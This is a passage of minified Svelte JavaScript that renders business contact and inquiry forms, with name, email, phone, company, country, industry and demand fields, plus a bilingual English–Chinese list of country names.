r={};i&262145&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Xa(n){let e,l,t;function i(a){n[16](a)}let r={placeholder:n[2]("companyName"),name:"team_name",label:n[2]("company"),className:"mb-5"};return n[1].team_name!==void 0&&(r.value=n[1].team_name),e=new Me({props:r}),$.push(()=>te(e,"value",i)),e.$on("change",n[5]),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};!l&&o&2&&(l=!0,s.value=a[1].team_name,ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function $a(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v,Z,y,N;function p(S){n[10](S)}function I(S){n[11](S)}let x={placeholder:n[2]("pleaseInputYourName"),name:"name",check:!0,label:n[2]("name"),className:"mb-5",$$slots:{error:[Za]},$$scope:{ctx:n}};n[1].name!==void 0&&(x.value=n[1].name),n[0].name!==void 0&&(x.errors=n[0].name),l=new Me({props:x}),$.push(()=>te(l,"value",p)),$.push(()=>te(l,"errors",I)),l.$on("change",n[5]),l.$on("input",n[7]);function H(S){n[12](S)}function F(S){n[13](S)}let U={placeholder:"🇺🇸 US +1",name:"tel",label:n[2]("telephone"),className:"mb-4"};n[1].tel!==void 0&&(U.value=n[1].tel),n[1].code!==void 0&&(U.code=n[1].code),a=new dn({props:U}),$.push(()=>te(a,"value",H)),$.push(()=>te(a,"code",F)),a.$on("change",n[5]);function D(S){n[14](S)}function le(S){n[15](S)}let V={placeholder:"email@example.com",name:"email",check:!0,label:n[2]("email"),className:"mb-5",$$slots:{error:[Qa]},$$scope:{ctx:n}};n[1].email!==void 0&&(V.value=n[1].email),n[0].email!==void 0&&(V.errors=n[0].email),f=new Me({props:V}),$.push(()=>te(f,"value",D)),$.push(()=>te(f,"errors",le)),f.$on("change",n[5]),f.$on("input",n[7]);let B=n[6]&&Xa(n);L=new Sl({props:{name:"message",className:"mb-4 mt-6",placeholder:n[2]("textareaMessage")}}),L.$on("change",n[5]);function ne(S){n[17](S)}let C={label:n[2]("attachmentsOptional")};return n[1].files!==void 0&&(C.value=n[1].files),Z=new tn({props:C}),$.push(()=>te(Z,"value",ne)),{c(){e=T("div"),Y(l.$$.fragment),r=K(),Y(a.$$.fragment),u=K(),Y(f.$$.fragment),_=K(),B&&B.c(),g=K(),Y(L.$$.fragment),v=K(),Y(Z.$$.fragment)},l(S){e=O(S,"DIV",{});var ee=R(e);J(l.$$.fragment,ee),r=W(ee),J(a.$$.fragment,ee),u=W(ee),J(f.$$.fragment,ee),_=W(ee),B&&B.l(ee),g=W(ee),J(L.$$.fragment,ee),v=W(ee),J(Z.$$.fragment,ee),ee.forEach(b)},m(S,ee){G(S,e,ee),j(l,e,null),w(e,r),j(a,e,null),w(e,u),j(f,e,null),w(e,_),B&&B.m(e,null),w(e,g),j(L,e,null),w(e,v),j(Z,e,null),N=!0},p(S,[ee]){const ae={};ee&262145&&(ae.$$scope={dirty:ee,ctx:S}),!t&&ee&2&&(t=!0,ae.value=S[1].name,ie(()=>t=!1)),!i&&ee&1&&(i=!0,ae.errors=S[0].name,ie(()=>i=!1)),l.$set(ae);const M={};!o&&ee&2&&(o=!0,M.value=S[1].tel,ie(()=>o=!1)),!s&&ee&2&&(s=!0,M.code=S[1].code,ie(()=>s=!1)),a.$set(M);const ge={};ee&262145&&(ge.$$scope={dirty:ee,ctx:S}),!c&&ee&2&&(c=!0,ge.value=S[1].email,ie(()=>c=!1)),!d&&ee&1&&(d=!0,ge.errors=S[0].email,ie(()=>d=!1)),f.$set(ge),S[6]&&B.p(S,ee);const Ee={};!y&&ee&2&&(y=!0,Ee.value=S[1].files,ie(()=>y=!1)),Z.$set(Ee)},i(S){N||(k(l.$$.fragment,S),k(a.$$.fragment,S),k(f.$$.fragment,S),k(B),k(L.$$.fragment,S),k(Z.$$.fragment,S),N=!0)},o(S){E(l.$$.fragment,S),E(a.$$.fragment,S),E(f.$$.fragment,S),E(B),E(L.$$.fragment,S),E(Z.$$.fragment,S),N=!1},d(S){S&&b(e),z(l),z(a),z(f),B&&B.d(),z(L),z(Z)}}}function xa(n,e,l){let t,i;const{t:r}=Ue();let{formModel:a,formSet:o}=e;const{form:s,errors:u,handleChange:f}=a;Be(n,s,I=>l(1,i=I)),Be(n,u,I=>l(0,t=I));const{corporateName:c}=o||{},d=()=>{ol(u,t={},t)};function _(I){n.$$.not_equal(i.name,I)&&(i.name=I,s.set(i))}function g(I){n.$$.not_equal(t.name,I)&&(t.name=I,u.set(t))}function L(I){n.$$.not_equal(i.tel,I)&&(i.tel=I,s.set(i))}function v(I){n.$$.not_equal(i.code,I)&&(i.code=I,s.set(i))}function Z(I){n.$$.not_equal(i.email,I)&&(i.email=I,s.set(i))}function y(I){n.$$.not_equal(t.email,I)&&(t.email=I,u.set(t))}function N(I){n.$$.not_equal(i.team_name,I)&&(i.team_name=I,s.set(i))}function p(I){n.$$.not_equal(i.files,I)&&(i.files=I,s.set(i))}return n.$$set=I=>{"formModel"in I&&l(8,a=I.formModel),"formSet"in I&&l(9,o=I.formSet)},[t,i,r,s,u,f,c,d,a,o,_,g,L,v,Z,y,N,p]}class es extends Ie{constructor(e){super(),ke(this,e,xa,$a,Se,{formModel:8,formSet:9})}}const ls=[{en:"Argentina",cn:"阿根廷"},{en:"Andorra",cn:"安道尔"},{en:"Afghanistan",cn:"阿富汗"},{en:"Antigua & Barbuda",cn:"安提瓜和巴布达"},{en:"Anguilla",cn:"安圭拉"},{en:"Albania",cn:"阿尔巴尼亚"},{en:"Armenia",cn:"亚美尼亚"},{en:"Angola",cn:"安哥拉"},{en:"Antarctica",cn:"南极洲"},{en:"American Samoa",cn:"美属萨摩亚"},{en:"Austria",cn:"奥地利"},{en:"Australia",cn:"澳大利亚"},{en:"Aruba",cn:"阿鲁巴"},{en:"Aland Island",cn:"奥兰群岛"},{en:"Azerbaijan",cn:"阿塞拜疆"},{en:"Algeria",cn:"阿尔及利亚"},{en:"Bosnia & Herzegovina",cn:"波黑"},{en:"Barbados",cn:"巴巴多斯"},{en:"Bangladesh",cn:"孟加拉"},{en:"Belgium",cn:"比利时"},{en:"Burkina",cn:"布基纳法索"},{en:"Bulgaria",cn:"保加利亚"},{en:"Bahrain",cn:"巴林"},{en:"Burundi",cn:"布隆迪"},{en:"Benin",cn:"贝宁"},{en:"Bermuda",cn:"百慕大"},{en:"Brunei",cn:"文莱"},{en:"Bolivia",cn:"玻利维亚"},{en:"Brazil",cn:"巴西"},{en:"Bhutan",cn:"不丹"},{en:"Bouvet Island",cn:"布韦岛"},{en:"Botswana",cn:"博茨瓦纳"},{en:"Belarus",cn:"白俄罗斯"},{en:"Belize",cn:"伯利兹"},{en:"British Indian Ocean Territory",cn:"英属印度洋领地"},{en:"British Virgin Islands",cn:"英属维尔京群岛"},{en:"Caribbean Netherlands",cn:"荷兰加勒比区"},{en:"Canada",cn:"加拿大"},{en:"Cocos (Keeling) Islands",cn:"科科斯群岛"},{en:"Central African Republic",cn:"中非"},{en:"Cote d'Ivoire",cn:"科特迪瓦"},{en:"Cook Islands",cn:"库克群岛"},{en:"Chile",cn:"智利"},{en:"Cameroon",cn:"喀麦隆"},{en:"China",cn:"中国"},{en:"China Taiwan",cn:"中国台湾"},{en:"Colombia",cn:"哥伦比亚"},{en:"Costa Rica",cn:"哥斯达黎加"},{en:"Cuba",cn:"古巴"},{en:"Cape Verde",cn:"佛得角"},{en:"Curacao",cn:"库拉索"},{en:"Christmas Island",cn:"圣诞岛"},{en:"Cyprus",cn:"塞浦路斯"},{en:"Czech Republic",cn:"捷克"},{en:"Croatia",cn:"克罗地亚"},{en:"Cambodia",cn:"柬埔寨"},{en:"Cayman Islands",cn:"开曼群岛"},{en:"Chad",cn:"乍得"},{en:"Democratic Republic of the Congo",cn:"刚果（金）"},{en:"Djibouti",cn:"吉布提"},{en:"Denmark",cn:"丹麦"},{en:"Dominica",cn:"多米尼克"},{en:"Dominican Republic",cn:"多米尼加"},{en:"Ecuador",cn:"厄瓜多尔"},{en:"Estonia",cn:"爱沙尼亚"},{en:"Egypt",cn:"埃及"},{en:"Eritrea",cn:"厄立特里亚"},{en:"Ethiopia",cn:"埃塞俄比亚"},{en:"Equatorial Guinea",cn:"赤道几内亚"},{en:"El Salvador",cn:"萨尔瓦多"},{en:"Finland",cn:"芬兰"},{en:"Fiji",cn:"斐济群岛"},{en:"Falkland Islands",cn:"马尔维纳斯群岛（福克兰）"},{en:"Federated States of Micronesia",cn:"密克罗尼西亚联邦"},{en:"Faroe Islands",cn:"法罗群岛"},{en:"France",cn:"法国 法国"},{en:"French Guiana",cn:"法属圭亚那"},{en:"French polynesia",cn:"法属波利尼西亚"},{en:"French Southern Territories",cn:"法属南部领地"},{en:"Germany",cn:"德国"},{en:"Gabon",cn:"加蓬"},{en:"Great Britain (United Kingdom; England)",cn:"英国"},{en:"Grenada",cn:"格林纳达"},{en:"Georgia",cn:"格鲁吉亚"},{en:"Guernsey",cn:"根西岛"},{en:"Ghana",cn:"加纳"},{en:"Gibraltar",cn:"直布罗陀"},{en:"Greenland",cn:"格陵兰"},{en:"Gambia",cn:"冈比亚"},{en:"Guinea",cn:"几内亚"},{en:"Guadeloupe",cn:"瓜德罗普"},{en:"Greece",cn:"希腊"},{en:"Guatemala",cn:"危地马拉"},{en:"Guam",cn:"关岛"},{en:"Guinea-Bissau",cn:"几内亚比绍"},{en:"Guyana",cn:"圭亚那"},{en:"Hong Kong",cn:"香港"},{en:"Heard Island and McDonald Islands",cn:"赫德岛和麦克唐纳群岛"},{en:"Honduras",cn:"洪都拉斯"},{en:"Haiti",cn:"海地"},{en:"Hungary",cn:"匈牙利"},{en:"Indonesia",cn:"印尼"},{en:"Ireland",cn:"爱尔兰"},{en:"Israel",cn:"以色列"},{en:"Isle of Man",cn:"马恩岛"},{en:"India",cn:"印度"},{en:"Iraq",cn:"伊拉克"},{en:"Iran",cn:"伊朗"},{en:"Iceland",cn:"冰岛"},{en:"Italy",cn:"意大利"},{en:"Jersey",cn:"泽西岛"},{en:"Jamaica",cn:"牙买加"},{en:"Jordan",cn:"约旦"},{en:"Japan",cn:"日本"},{en:"Kenya",cn:"肯尼亚"},{en:"Kyrgyzstan",cn:"吉尔吉斯斯坦"},{en:"Kiribati",cn:"基里巴斯"},{en:"Kuwait",cn:"科威特"},{en:"Kazakhstan",cn:"哈萨克斯坦"},{en:"Laos",cn:"老挝"},{en:"Lebanon",cn:"黎巴嫩"},{en:"Liechtenstein",cn:"列支敦士登"},{en:"Liberia",cn:"利比里亚"},{en:"Lesotho",cn:"莱索托"},{en:"Lithuania",cn:"立陶宛"},{en:"Luxembourg",cn:"卢森堡"},{en:"Latvia",cn:"拉脱维亚"},{en:"Libya",cn:"利比亚"},{en:"Macao",cn:"澳门"},{en:"Morocco",cn:"摩洛哥"},{en:"Monaco",cn:"摩纳哥"},{en:"Moldova",cn:"摩尔多瓦"},{en:"Montenegro",cn:"黑山"},{en:"Madagascar",cn:"马达加斯加"},{en:"Marshall islands",cn:"马绍尔群岛"},{en:"Mali",cn:"马里"},{en:"Myanmar (Burma)",cn:"缅甸"},{en:"Mongolia",cn:"蒙古国"},{en:"Martinique",cn:"马提尼克"},{en:"Mauritania",cn:"毛里塔尼亚"},{en:"Montserrat",cn:"蒙塞拉特岛"},{en:"Malta",cn:"马耳他"},{en:"Mauritius",cn:"毛里求斯"},{en:"Maldives",cn:"马尔代夫"},{en:"Malawi",cn:"马拉维"},{en:"Mexico",cn:"墨西哥"},{en:"Malaysia",cn:"马来西亚"},{en:"Mozambique",cn:"莫桑比克"},{en:"Mayotte",cn:"马约特"},{en:"North Korea",cn:"朝鲜"},{en:"Northern Mariana Islands",cn:"北马里亚纳群岛"},{en:"Namibia",cn:"纳米比亚"},{en:"New Caledonia",cn:"新喀里多尼亚"},{en:"Niger",cn:"尼日尔"},{en:"Norfolk Island",cn:"诺福克岛"},{en:"Nigeria",cn:"尼日利亚"},{en:"Nicaragua",cn:"尼加拉瓜"},{en:"Netherlands",cn:"荷兰"},{en:"Norway",cn:"挪威"},{en:"Nepal",cn:"尼泊尔"},{en:"Nauru",cn:"瑙鲁"},{en:"Niue",cn:"纽埃"},{en:"New Zealand",cn:"新西兰"},{en:"Oman",cn:"阿曼"},{en:"Panama",cn:"巴拿马"},{en:"Peru",cn:"秘鲁"},{en:"Papua New Guinea",cn:"巴布亚新几内亚"},{en:"Pakistan",cn:"巴基斯坦"},{en:"Poland",cn:"波兰"},{en:"Pitcairn Islands",cn:"皮特凯恩群岛"},{en:"Puerto Rico",cn:"波多黎各"},{en:"Palestinian territories",cn:"巴勒斯坦"},{en:"Portugal",cn:"葡萄牙"},{en:"Palau",cn:"帕劳"},{en:"Paraguay",cn:"巴拉圭"},{en:"Qatar",cn:"卡塔尔"},{en:"Republic of the Congo",cn:"刚果（布）"},{en:"Republic of Macedonia (FYROM)",cn:"马其顿"},{en:"Réunion",cn:"留尼汪"},{en:"Romania",cn:"罗马尼亚"},{en:"Russian Federation",cn:"俄罗斯"},{en:"Rwanda",cn:"卢旺达"},{en:"Saint Barthélemy",cn:"圣巴泰勒米岛"},{en:"Switzerland",cn:"瑞士"},{en:"Spain",cn:"西班牙"},{en:"South Georgia and the South Sandwich Islands",cn:"南乔治亚岛和南桑威奇群岛"},{en:"St. Kitts & Nevis",cn:"圣基茨和尼维斯"},{en:"South Korea",cn:"韩国"},{en:"St. Lucia",cn:"圣卢西亚"},{en:"Sri Lanka",cn:"斯里兰卡"},{en:"Saint Martin (France)",cn:"法属圣马丁"},{en:"Saint-Pierre and Miquelon",cn:"圣皮埃尔和密克隆"},{en:"Serbia",cn:"塞尔维亚"},{en:"Saudi Arabia",cn:"沙特阿拉伯"},{en:"Solomon Islands",cn:"所罗门群岛"},{en:"Seychelles",cn:"塞舌尔"},{en:"Sudan",cn:"苏丹"},{en:"Sweden",cn:"瑞典"},{en:"Singapore",cn:"新加坡"},{en:"St. Helena & Dependencies",cn:"圣赫勒拿"},{en:"Slovenia",cn:"斯洛文尼亚"},{en:"Svalbard and Jan Mayen",cn:"斯瓦尔巴群岛和扬马延岛"},{en:"Slovakia",cn:"斯洛伐克"},{en:"Sierra Leone",cn:"塞拉利昂"},{en:"San Marino",cn:"圣马力诺"},{en:"Senegal",cn:"塞内加尔"},{en:"Somalia",cn:"索马里"},{en:"Suriname",cn:"苏里南"},{en:"South Sudan",cn:"南苏丹"},{en:"Sao Tome & Principe",cn:"圣多美和普林西比"},{en:"Sint Maarten",cn:"荷属圣马丁"},{en:"Syria",cn:"叙利亚"},{en:"Swaziland",cn:"斯威士兰"},{en:"St. Vincent & the Grenadines",cn:"圣文森特和格林纳丁斯"},{en:"Samoa",cn:"萨摩亚"},{en:"South Africa",cn:"南非"},{en:"The Bahamas",cn:"巴哈马"},{en:"The Comoros",cn:"科摩罗"},{en:"The Philippines",cn:"菲律宾"},{en:"Turks & Caicos Islands",cn:"特克斯和凯科斯群岛"},{en:"Togo",cn:"多哥"},{en:"Thailand",cn:"泰国"},{en:"Tajikistan",cn:"塔吉克斯坦"},{en:"Tokelau",cn:"托克劳"},{en:"Timor-Leste (East Timor)",cn:"东帝汶"},{en:"Turkmenistan",cn:"土库曼斯坦"},{en:"Tunisia",cn:"突尼斯"},{en:"Tonga",cn:"汤加"},{en:"Turkey",cn:"土耳其"},{en:"Trinidad & Tobago",cn:"特立尼达和多巴哥"},{en:"Tuvalu",cn:"图瓦卢"},{en:"Tanzania",cn:"坦桑尼亚"},{en:"United States of America (USA)",cn:"美国"},{en:"United Arab Emirates",cn:"阿联酋"},{en:"Ukraine",cn:"乌克兰"},{en:"Uganda",cn:"乌干达"},{en:"United States Minor Outlying Islands",cn:"美国本土外小岛屿"},{en:"Uruguay",cn:"乌拉圭"},{en:"Uzbekistan",cn:"乌兹别克斯坦"},{en:"United States Virgin Islands",cn:"美属维尔京群岛"},{en:"Vatican City (The Holy See)",cn:"梵蒂冈"},{en:"Venezuela",cn:"委内瑞拉"},{en:"Vietnam",cn:"越南"},{en:"Vanuatu",cn:"瓦努阿图"},{en:"Western Sahara",cn:"西撒哈拉"},{en:"Wallis and Futuna",cn:"瓦利斯和富图纳"},{en:"Yemen",cn:"也门"},{en:"Zambia",cn:"赞比亚"},{en:"Zimbabwe",cn:"津巴布韦"}];function ts(n){let e=(n[0].name||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].name||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function ns(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ts]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function is(n){let e=(n[0].email||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].email||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function as(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[is]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ss(n){let e,l,t;function i(a){n[22](a)}let r={items:n[4],label:n[2]("yourIndustry"),placeholder:n[2]("typeYourAnswer"),className:"lg:w-[45%] | w-full mb-4"};return n[1].industry!==void 0&&(r.value=n[1].industry),e=new tl({props:r}),$.push(()=>te(e,"value",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};!l&&o[0]&2&&(l=!0,s.value=a[1].industry,ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function rs(n){let e,l,t;function i(a){n[23](a)}let r={placeholder:n[2]("companyName"),name:"team_name",label:n[2]("company"),className:"lg:w-[45%] | w-full mb-4"};return n[1].team_name!==void 0&&(r.value=n[1].team_name),e=new Me({props:r}),$.push(()=>te(e,"value",i)),e.$on("change",n[13]),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};!l&&o[0]&2&&(l=!0,s.value=a[1].team_name,ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function os(n){let e,l,t,i;function r(s){n[27](s)}function a(s){n[28](s)}let o={check:!0,items:n[6],label:n[5]||n[2]("whatAPI"),placeholder:n[2]("typeYourAnswer"),className:"mb-4 w-full",$$slots:{error:[fs]},$$scope:{ctx:n}};return n[1].use_api!==void 0&&(o.value=n[1].use_api),n[0].use_api!==void 0&&(o.errors=n[0].use_api),e=new tl({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&16&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].use_api,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].use_api,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function us(n){let e=(n[0].use_api||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].use_api||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function fs(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[us]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function cs(n){let e,l,t,i;function r(s){n[29](s)}function a(s){n[30](s)}let o={check:!0,items:n[7],label:n[8]||n[2]("monthlyDemand"),placeholder:n[2]("typeYourAnswer"),className:"mb-4 w-full",$$slots:{error:[_s]},$$scope:{ctx:n}};return n[1].monthly_demand!==void 0&&(o.value=n[1].monthly_demand),n[0].monthly_demand!==void 0&&(o.errors=n[0].monthly_demand),e=new tl({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&16&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].monthly_demand,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].monthly_demand,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function ds(n){let e=(n[0].monthly_demand||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].monthly_demand||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function _s(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ds]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ms(n){let e,l,t,i;function r(s){n[31](s)}function a(s){n[32](s)}let o={placeholder:n[2]("typeYourAnswer"),name:"detail_demand",check:!0,label:n[9],className:"w-full mb-4",$$slots:{error:[bs]},$$scope:{ctx:n}};return n[1].detail_demand!==void 0&&(o.value=n[1].detail_demand),n[0].detail_demand!==void 0&&(o.errors=n[0].detail_demand),e=new Me({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),e.$on("change",n[13]),e.$on("input",n[14]),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&16&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].detail_demand,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].detail_demand,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function hs(n){let e=(n[0].detail_demand||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].detail_demand||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function bs(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[hs]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function gs(n){let e=(n[0].hear_about_us||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].hear_about_us||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function ps(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[gs]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&16&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ws(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v,Z,y,N,p,I,x,H,F,U,D,le,V,B,ne;function C(X){n[17](X)}function S(X){n[18](X)}let ee={placeholder:n[2]("pleaseInputYourName"),name:"name",check:!0,label:n[2]("name"),className:"lg:w-[45%] | w-full mb-4",$$slots:{error:[ns]},$$scope:{ctx:n}};n[1].name!==void 0&&(ee.value=n[1].name),n[0].name!==void 0&&(ee.errors=n[0].name),l=new Me({props:ee}),$.push(()=>te(l,"value",C)),$.push(()=>te(l,"errors",S)),l.$on("change",n[13]),l.$on("input",n[14]);function ae(X){n[19](X)}let M={items:n[3],label:n[2]("country"),placeholder:n[2]("country"),className:"lg:w-[45%] | w-full mb-4"};n[1].country!==void 0&&(M.value=n[1].country),a=new tl({props:M}),$.push(()=>te(a,"value",ae));function ge(X){n[20](X)}function Ee(X){n[21](X)}let q={placeholder:"email@example.com",name:"email",check:!0,label:n[2]("email"),className:"lg:w-[45%] | w-full mb-4",$$slots:{error:[as]},$$scope:{ctx:n}};n[1].email!==void 0&&(q.value=n[1].email),n[0].email!==void 0&&(q.errors=n[0].email),u=new Me({props:q}),$.push(()=>te(u,"value",ge)),$.push(()=>te(u,"errors",Ee)),u.$on("change",n[13]),u.$on("input",n[14]);let be=n[4]&&ss(n),ce=n[10]&&rs(n);function Ce(X){n[24](X)}let Fe={placeholder:"",name:"website",label:n[2]("website"),className:"lg:w-[45%] | w-full mb-4"};n[1].website!==void 0&&(Fe.value=n[1].website),L=new Me({props:Fe}),$.push(()=>te(L,"value",Ce)),L.$on("change",n[13]);function Pe(X){n[25](X)}function P(X){n[26](X)}let A={placeholder:"🇺🇸 US +1",name:"tel",label:n[2]("telephone"),className:"lg:w-[45%] | w-full mb-4"};n[1].tel!==void 0&&(A.value=n[1].tel),n[1].code!==void 0&&(A.code=n[1].code),y=new dn({props:A}),$.push(()=>te(y,"value",Pe)),$.push(()=>te(y,"code",P)),y.$on("change",n[13]);let Q=n[6]&&os(n),we=n[7]&&cs(n),Ne=n[9]&&ms(n);function He(X){n[33](X)}function Re(X){n[34](X)}let Oe={placeholder:"",name:"hear_about_us",check:!0,label:n[2]("hearAboutUs"),className:"w-full mb-4",$$slots:{error:[ps]},$$scope:{ctx:n}};return n[1].hear_about_us!==void 0&&(Oe.value=n[1].hear_about_us),n[0].hear_about_us!==void 0&&(Oe.errors=n[0].hear_about_us),U=new Me({props:Oe}),$.push(()=>te(U,"value",He)),$.push(()=>te(U,"errors",Re)),U.$on("change",n[13]),U.$on("input",n[14]),B=new Sl({props:{name:"message",label:n[2]("message"),placeholder:n[2]("textareaMessage")}}),B.$on("change",n[13]),{c(){e=T("div"),Y(l.$$.fragment),r=K(),Y(a.$$.fragment),s=K(),Y(u.$$.fragment),d=K(),be&&be.c(),_=K(),ce&&ce.c(),g=K(),Y(L.$$.fragment),Z=K(),Y(y.$$.fragment),I=K(),Q&&Q.c(),x=K(),we&&we.c(),H=K(),Ne&&Ne.c(),F=K(),Y(U.$$.fragment),V=K(),Y(B.$$.fragment),this.h()},l(X){e=O(X,"DIV",{class:!0});var se=R(e);J(l.$$.fragment,se),r=W(se),J(a.$$.fragment,se),s=W(se),J(u.$$.fragment,se),d=W(se),be&&be.l(se),_=W(se),ce&&ce.l(se),g=W(se),J(L.$$.fragment,se),Z=W(se),J(y.$$.fragment,se),I=W(se),Q&&Q.l(se),x=W(se),we&&we.l(se),H=W(se),Ne&&Ne.l(se),F=W(se),J(U.$$.fragment,se),V=W(se),J(B.$$.fragment,se),se.forEach(b),this.h()},h(){m(e,"class","flex flex-wrap justify-between")},m(X,se){G(X,e,se),j(l,e,null),w(e,r),j(a,e,null),w(e,s),j(u,e,null),w(e,d),be&&be.m(e,null),w(e,_),ce&&ce.m(e,null),w(e,g),j(L,e,null),w(e,Z),j(y,e,null),w(e,I),Q&&Q.m(e,null),w(e,x),we&&we.m(e,null),w(e,H),Ne&&Ne.m(e,null),w(e,F),j(U,e,null),w(e,V),j(B,e,null),ne=!0},p(X,se){const Xe={};se[0]&1|se[1]&16&&(Xe.$$scope={dirty:se,ctx:X}),!t&&se[0]&2&&(t=!0,Xe.value=X[1].name,ie(()=>t=!1)),!i&&se[0]&1&&(i=!0,Xe.errors=X[0].name,ie(()=>i=!1)),l.$set(Xe);const _l={};!o&&se[0]&2&&(o=!0,_l.value=X[1].country,ie(()=>o=!1)),a.$set(_l);const 